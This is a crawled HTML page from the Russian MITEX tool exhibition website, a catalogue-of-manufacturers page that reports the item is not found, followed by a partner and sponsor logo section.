

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitexpo.ru/brands/catalog/1239/18553/
body_size: 10708
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Каталог производителей оборудования / Производители инструментов / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/inner/page_f666a6c0cf58ef6a30aaf21c72428228/page_f666a6c0cf58ef6a30aaf21c72428228_v1.css?1745316947265" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/brands/catalog/1239/18553/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_25_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/brands/catalog/1239/18553/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/brands/" title="Производители инструментов" itemprop="url">
					<span itemprop="title">Производители инструментов</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Каталог производителей оборудования</span>
			</li>  </ul>            </nav>
			
			            <h1>Каталог производителей оборудования</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

    <section class="page-section wow fadeInUp" data-wow-duration="1s"><div class="d-grid">

<p><font class="errortext">Элемент не найден</font></p></div></section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


		<div class="slider slider_logos">
	<div class="js-slider"
	data-slick='{"autoplay": true, "autoplaySpeed": 3000,"arrows":true, "dots":false, "slidesToShow":1, "slidesToScroll":1, "appendArrows":"#slider-logos-nav1", "appendDots":"#slider-logos-nav1", "responsive": [{"breakpoint":1280, "settings":{"slidesToShow":1, "slidesToScroll":1}},{"breakpoint":768, "settings":{"slidesToShow":1, "slidesToScroll":1}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
					<div style="margin: 0 auto; text-align: center; padding: 10px 0;">
				<a href="https://greenworkstools.ru/about/?erid=2RanynhUav5" target="_blank" rel="nofollow"><img alt="" src="/upload/resize_cache/iblock/ce4/1220_999999_1/eiuc013thtidg9y8g06w7njjh2z9r11v.png" style="max-height:auto !important" title="Greenworks"></a><small>РЕКЛАМА</small>
			</div>
				</div>
	<div class="slider__nav">
		<nav id="slider-logos-nav1"></nav>
	</div>
</div>	</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
